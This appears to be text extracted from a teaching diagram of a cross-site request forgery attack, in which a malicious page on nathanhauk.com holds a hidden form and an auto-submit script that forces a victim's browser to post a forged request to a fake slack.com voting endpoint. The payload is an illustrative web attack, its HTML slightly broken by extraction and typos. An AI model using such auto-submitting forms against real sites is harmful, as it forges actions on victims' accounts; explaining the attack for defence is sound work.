 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY